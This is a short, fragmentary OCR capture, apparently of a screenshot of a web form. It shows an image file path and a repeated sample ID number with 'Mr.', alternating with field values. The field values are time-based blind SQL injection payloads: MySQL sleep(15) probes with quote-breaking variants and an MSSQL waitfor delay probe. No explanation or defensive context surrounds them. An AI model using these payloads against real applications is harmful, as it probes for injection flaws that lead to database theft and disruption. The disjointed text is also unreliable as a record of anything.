
987-65-4329
Mr.
0"XOR(if(now()=sysdate(),sleep(15),0)
987-65-4329
Mr.
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
987-65-4329
Mr.
1 waitfor delay '0:0:15' --
987-65-4329